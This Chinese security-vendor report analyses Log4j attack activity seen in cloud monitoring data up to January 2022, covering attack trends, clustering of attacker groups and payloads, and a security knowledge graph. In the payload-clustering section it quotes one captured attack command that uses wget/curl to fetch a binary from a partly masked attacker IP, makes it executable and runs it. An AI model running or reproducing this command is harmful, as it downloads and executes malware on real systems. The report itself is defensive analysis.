Log4j事件云端数据分析

Log4j漏洞攻击影响范围深远,为了有效观测、识别相关漏洞的攻击情况,绿盟科技通过监测与跟踪分析云端数据,洞察事件攻击态势,挖掘攻击模式,加速关键攻击事件的定位与研判。以下为基于绿盟云监测进行分析得到的数据,时间截止至2022年1月4日零时。

一、 态势观测:Log4j攻击趋势



从图1可以看出,绿盟云端监测到的Log4j攻击事件在漏洞曝光之初即呈现爆炸式增长的态势。随着政策响应、防护策略与攻击目标、攻击技战术的博弈,攻击事件爆发初期出现波动但持续增长,于12月19日达到攻击顶峰,随后呈现整体下降的态势。从攻击源的地理位置分布来看,前期以国内攻击源为主,12月14日后,国外攻击源大幅增加,并在后续时间段内保持与国内攻击源一致的攻击规模和攻击数量趋势。

图1 Log4j攻击事件国内外攻击源数量趋势



此外,在绿盟云端的监测节点中,检测到Log4j攻击的设备占比在第一周快速升高,并在第二周后趋于平稳。截至2022年1月4日,已累计有近17%的防护站点监测到该类型攻击。

图2 检测到Log4j攻击的云端节点数量趋势

二、 团伙行为观测



云端监控的优势在于能够通过全局视角观测攻击者、攻击团伙的跨域攻击行为,以及整体的行为模式演化。图3给出了采样数据中,部署在不同位置监测设备(紫色节点)监控下的攻击者(源IP)关联关系。可以看出有较为明显的团簇现象。一方面,少量受害者站点受到了大规模攻击源的集中攻击;另一方面,攻击团伙利用大规模攻击基础设施,对指定的受害者群体发起了大规模的扫描与攻击行为。

图3 Log4j攻击事件跨域行为

三、 事件精细分诊



为了细粒度观测Log4j攻击事件的攻击手法,实现在大规模事件下的事件准确研判,绿盟科技基于数据分析方法,对事件进行细粒度分诊。首先,通过已知指纹特征过滤提取已知攻击行为模式,进而对事件载荷进行采样、清洗、向量化、降维,并实现聚类分析,对所有事件进行模式压缩。

图4 Log4j攻击载荷聚类可视化



通过降维聚类,可以对大部分同质攻击载荷进行压缩,整体压缩率可达95%。聚类将全部事件分为几十种不同类别,图5分别列出了所有事件中占比最高的几个攻击模式类别。

图5 Log4j Top5攻击模式类别趋势



对事件采样并进行整体分诊,剔除掉一些典型的扫描事件类簇,对不同统计模式的事件进行数量统计和标准化,各个聚类簇和关键字命中类别的每日攻击数量趋势如图7所示。可以看到,具有明显特征的大规模攻击者及其攻击行为(载荷层次)随着时间推进而变化。例如,某些利用公共基础设施的(如keyword1部分,awv********.cn公共dnslog平台)攻击利用行为在2021年12月12日后大幅减少,近期有所反弹。此外,如包含攻击载荷的cluster3攻击行为集中出现,其攻击载荷为:

wget http://152.*.*.150/py; curl -O http://152.*.*.150/py; chmod 777 py; ./py rce.x86

图6的峰值幅度对各个类别的数据自身规模进行归一化,以更好的展示每一类攻击载荷在长时间周期内的攻击强度分布。可以看出整体上随着时间的推进,绿盟云检测到的攻击载荷模式随之演变。有些攻击样本及载荷,在整个时间周期内有持续性;大部分攻击载荷模式,在不同的时间段出现,说明有不同攻击手法、攻击意图的攻击者涌现和消逝。

图6 Log4j Top5攻击模式类别趋势



通过对上述数据的快速分诊分析,我们发现绝大多数攻击事件为漏洞扫描行为。除此之外,也定位到大量有实际漏洞利用动作的攻击载荷,涉及下载挖矿脚本、mirai僵尸网络传播等类型。一些典型的攻击载荷如图7所示。

图7 Log4j攻击载荷摘要

四、 安全知识图谱



如图8所示,从安全知识图谱的分析中可以发现,图谱中已涵盖log4j的最新漏洞测试POCs,或利用脚本(Exploit-DB)和依赖log4j的组件或产品,以及国内外漏洞通告情况、缓解方案、漏洞可能关联的潜在攻击模式等。安全知识图谱基于图关联统计分析log4j影响范围和风险面状况,同时产出log4j的关联知识,自动生成检测规则并应用在安全扫描器或资产扫描中,进一步深度安全自查,有效缓解企业安全风险管理问题。

图8 从安全知识图谱中分析Log4j风险

五、总结

在云端大数据平台上,我们能够观测攻击事件的整体态势和攻击行为关联行为模式,并以系统、全局的视角审视攻击团伙行为,分析攻击模式演变。基于云端知识图谱与智能分诊技术,能够加速攻击技战术的研判,并生成高置信度的威胁情报,支撑高级威胁的精准和快速定位。

相关推荐:

点击“阅读原文”下载绿盟科技安全知识图谱技术白皮书